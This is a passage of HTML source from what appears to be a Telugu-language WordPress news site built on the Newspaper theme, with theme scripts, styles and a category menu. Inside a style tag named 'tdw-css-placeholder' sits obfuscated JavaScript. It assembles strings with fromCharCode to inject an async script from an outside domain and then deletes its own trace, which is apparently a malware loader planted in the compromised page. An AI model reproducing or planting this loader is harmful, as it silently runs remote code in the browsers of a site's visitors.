            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/newstelugu.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/newstelugu.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a5b0381665";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://newstelugu.net/wp-content/uploads/2025/02/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://newstelugu.net/wp-content/uploads/2025/02/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-menu-background,.td-search-background{background-image:url('https://newstelugu.net/wp-content/uploads/2025/02/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://newstelugu.net/wp-content/uploads/2025/02/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>

<link rel="icon" href="https://newstelugu.net/wp-content/uploads/2022/02/cropped-cropped-NT-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://newstelugu.net/wp-content/uploads/2022/02/cropped-cropped-NT-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newstelugu.net/wp-content/uploads/2022/02/cropped-cropped-NT-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://newstelugu.net/wp-content/uploads/2022/02/cropped-cropped-NT-Logo-270x270.jpg" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aaptzzhye="_ptfas";try{letaqxfwdxkpcny=String;var axumnsrid=aqxfwdxkpcny["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aqxfwdxkpcny["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aqxfwdxkpcny["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _yrrm="s"+"c"+aqxfwdxkpcny[axumnsrid](114,105,112,116);var aiyrratj="c"+"re"+aqxfwdxkpcny[axumnsrid](97,116,101,69,108,101,109,101,110,116);var _hkcicmwrcur="s"+aqxfwdxkpcny[axumnsrid](114,99);var aamemblz=aqxfwdxkpcny[axumnsrid](105,100);var _qxiagos="cu"+"rre"+aqxfwdxkpcny[axumnsrid](110,116,83,99,114,105,112,116);var _efbondp="pa"+"r"+aqxfwdxkpcny[axumnsrid](101,110,116,78,111,100,101);var _tlqbx="i"+"ns"+aqxfwdxkpcny[axumnsrid](101,114,116,66,101,102,111,114,101);let ajanabmf="ge"+"El"+aqxfwdxkpcny[axumnsrid](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axgncyrvm="h"+"e"+aqxfwdxkpcny[axumnsrid](97,100);var abpfmautkg="ap"+"p"+aqxfwdxkpcny[axumnsrid](101,110,100,67,104,105,108,100);var _fxtnbqyyn=document;var apswpoby="t"+"e"+aqxfwdxkpcny[axumnsrid](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let apsqwdepfr=_fxtnbqyyn[aiyrratj](_yrrm);apsqwdepfr['as'+'y'+'nc']=true;var _eyavsilzu=aqxfwdxkpcny[axumnsrid](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+aqxfwdxkpcny[axumnsrid](47)+aqxfwdxkpcny[axumnsrid](115)+"cr"+"i"+aqxfwdxkpcny[axumnsrid](112,116,115)+aqxfwdxkpcny[axumnsrid](47)+aqxfwdxkpcny[axumnsrid](115)+"ta"+"rt"+aqxfwdxkpcny[axumnsrid](46,106,115);apsqwdepfr[_hkcicmwrcur]=_eyavsilzu;apsqwdepfr[aamemblz]=apswpoby;if(_fxtnbqyyn[_qxiagos]){_fxtnbqyyn[_qxiagos][_efbondp][_tlqbx](apsqwdepfr,_fxtnbqyyn[_qxiagos]);var atcdsjqj=document;if (atcdsjqj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atcdsjqj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_fxtnbqyyn[ajanabmf](axgncyrvm)[0][abpfmautkg](apsqwdepfr);if (atcdsjqj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atcdsjqj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='aal_style-css' href='https://newstelugu.net/wp-content/plugins/wp-auto-affiliate-links/css/style.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="archive category category---ap category-375 wp-custom-logo wp-theme-Newspaper td-standard-pack unselectable global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-3" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-first menu-item-15"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/">వార్తలు<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-category-parent menu-item-16"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/">ఆంధ్రప్రదేశ్‌</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%a4%e0%b1%86%e0%b0%b2%e0%b0%82%e0%b0%97%e0%b0%be%e0%b0%a3/">తెలంగాణ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%9c%e0%b0%be%e0%b0%a4%e0%b1%80%e0%b0%af%e0%b0%82/">జాతీయం</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b0%82%e0%b0%9a%e0%b0%82/">ప్రపంచం</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://newstelugu.net/category/%e0%b0%b8%e0%b0%bf%e0%b0%a8%e0%b0%bf%e0%b0%ae%e0%b0%be/">సినిమా<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://newstelugu.net/category/%e0%b0%b8%e0%b0%bf%e0%b0%a8%e0%b0%bf%e0%b0%ae%e0%b0%be/%e0%b0%ae%e0%b1%82%e0%b0%b5%e0%b1%80-%e0%b0%b0%e0%b0%bf%e0%b0%b5%e0%b1%8d%e0%b0%af%e0%b1%82/">మూవీ రివ్యూ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://newstelugu.net/category/%e0%b0%b8%e0%b0%bf%e0%b0%a8%e0%b0%bf%e0%b0%ae%e0%b0%be/%e0%b0%93%e0%b0%9f%e0%b1%80%e0%b0%9f%e0%b1%80/">ఓటీటీ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://newstelugu.net/category/%e0%b0%9f%e0%b1%80%e0%b0%b5%e0%b1%80/">టీవీ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://newstelugu.net/category/%e0%b0%95%e0%b1%8d%e0%b0%b0%e0%b1%80%e0%b0%a1%e0%b0%b2%e0%b1%81/">క్రీడలు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%95%e0%b1%8d%e0%b0%b0%e0%b1%88%e0%b0%ae%e0%b1%8d-%e0%b0%a8%e0%b1%8d%e0%b0%af%e0%b1%82%e0%b0%b8%e0%b1%8d/">క్రైమ్ న్యూస్‌</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://newstelugu.net/category/%e0%b0%9c%e0%b1%80%e0%b0%b5%e0%b0%a8%e0%b0%b6%e0%b1%86%e0%b1%96%e0%b0%b2%e0%b0%bf/">జీవనశైలి<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://newstelugu.net/category/%e0%b0%9c%e0%b1%80%e0%b0%b5%e0%b0%a8%e0%b0%b6%e0%b1%86%e0%b1%96%e0%b0%b2%e0%b0%bf/%e0%b0%86%e0%b0%b0%e0%b1%8b%e0%b0%97%e0%b1%8d%e0%b0%af%e0%b0%82/">ఆరోగ్యం</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://newstelugu.net/category/%e0%b0%9c%e0%b1%80%e0%b0%b5%e0%b0%a8%e0%b0%b6%e0%b1%86%e0%b1%96%e0%b0%b2%e0%b0%bf/%e0%b0%86%e0%b0%b9%e0%b0%be%e0%b0%b0%e0%b0%82/">ఆహారం</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://newstelugu.net/category/%e0%b0%9c%e0%b1%80%e0%b0%b5%e0%b0%a8%e0%b0%b6%e0%b1%86%e0%b1%96%e0%b0%b2%e0%b0%bf/%e0%b0%aa%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%be%e0%b0%9f%e0%b0%95%e0%b0%82/">పర్యాటకం</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://newstelugu.net/category/%e0%b0%9c%e0%b1%80%e0%b0%b5%e0%b0%a8%e0%b0%b6%e0%b1%86%e0%b1%96%e0%b0%b2%e0%b0%bf/%e0%b0%ab%e0%b0%bf%e0%b0%9f%e0%b1%8d%e0%b0%a8%e0%b1%86%e0%b0%b8%e0%b1%8d/">ఫిట్‌నెస్‌</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://newstelugu.net/category/%e0%b0%9c%e0%b1%80%e0%b0%b5%e0%b0%a8%e0%b0%b6%e0%b1%86%e0%b1%96%e0%b0%b2%e0%b0%bf/%e0%b0%ab%e0%b1%8d%e0%b0%af%e0%b0%be%e0%b0%b7%e0%b0%a8%e0%b1%8d/">ఫ్యాషన్‌</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://newstelugu.net/category/%e0%b0%ab%e0%b1%8b%e0%b0%9f%e0%b1%8b%e0%b0%b2%e0%b1%81/">ఫోటోలు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b1%80%e0%b0%a1%e0%b0%bf%e0%b0%af%e0%b1%8b%e0%b0%b2%e0%b1%81/">వీడియోలు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://newstelugu.net/category/%e0%b0%b8%e0%b1%88%e0%b0%a8%e0%b1%8d%e0%b0%b8%e0%b1%8d-%e0%b0%9f%e0%b1%86%e0%b0%95%e0%b1%8d%e0%b0%a8%e0%b0%be%e0%b0%b2%e0%b0%9c%e0%b1%80/">సైన్స్‌-టెక్నాలజీ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782"><a href="https://newstelugu.net/category/%e0%b0%95%e0%b1%86%e0%b0%b0%e0%b1%80%e0%b0%b0%e0%b1%8d/">కెరీర్‌</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://newstelugu.net/category/%e0%b0%92%e0%b0%aa%e0%b1%80%e0%b0%a8%e0%b0%bf%e0%b0%af%e0%b0%a8%e0%b1%8d/">ఒపీనియన్‌</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b1%8d%e0%b0%af%e0%b0%be%e0%b0%aa%e0%b0%be%e0%b0%b0%e0%b0%82/">వ్యాపారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://newstelugu.net/category/%e0%b0%b8%e0%b0%be%e0%b0%b9%e0%b0%bf%e0%b0%a4%e0%b1%8d%e0%b0%af%e0%b0%82/">సాహిత్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://newstelugu.net/category/%e0%b0%b8%e0%b0%82%e0%b0%b8%e0%b1%8d%e0%b0%95%e0%b1%83%e0%b0%a4%e0%b0%bf/">సంస్కృతి</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://newstelugu.net/category/%e0%b0%86%e0%b0%a7%e0%b1%8d%e0%b0%af%e0%b0%be%e0%b0%a4%e0%b1%8d%e0%b0%ae%e0%b0%bf%e0%b0%95%e0%b0%82/">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://newstelugu.net/category/%e0%b0%85%e0%b0%b5%e0%b1%80%e0%b0%87%e0%b0%b5%e0%b1%80-%e0%b0%86%e0%b0%ab%e0%b1%8d%e0%b0%ac%e0%b1%80%e0%b0%9f%e0%b1%8d/">అవీఇవీ!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-774"><a href="https://newstelugu.net/privacy-policy-2/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2600"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/%e0%b0%b2%e0%b1%8b%e0%b0%95%e0%b0%b2%e0%b1%8d-%e0%b0%a8%e0%b1%8d%e0%b0%af%e0%b1%82%e0%b0%b8%e0%b1%8d-ap/">లోక‌ల్ న్యూస్‌ (AP)</a></li>
